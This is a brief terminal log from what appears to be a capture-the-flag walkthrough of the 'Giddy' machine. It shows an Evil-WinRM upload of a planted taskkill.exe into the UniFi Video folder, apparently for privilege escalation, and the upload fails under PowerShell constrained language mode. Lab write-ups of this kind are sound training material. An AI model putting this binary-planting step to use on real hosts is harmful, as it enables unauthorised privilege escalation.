 *Evil-WinRM* PS C:\ProgramData\unifi-video> upload taskkill.exe
Info: Uploading /home/kali/Giddy/taskkill.exe to C:\ProgramData\unifi-video\taskkill.exe
Error: Upload failed. Check filenames or paths: [WinRM::FS::Core::FileTransporter] Upload failed (exitcode: 0), but stderr present
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:51 char:12
+     return $ExecutionContext.SessionState.Path.GetUnresolvedProviderP ...
+            ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
Cannot bind argument to parameter 'Path' because it is null.
At line:19 char:18
+     if(Test-Path $dst -PathType Container) {
+                  ~~~~
    + CategoryInfo          : InvalidData: (:) [Test-Path], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.TestPathCommand
Cannot bind argument to parameter 'Path' because it is null.
At line:24 char:41
+       chk_exists = ($exists = Test-Path $dst -PathType Leaf)
+                                         ~~~~
    + CategoryInfo          : InvalidData: (:) [Test-Path], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.TestPathCommand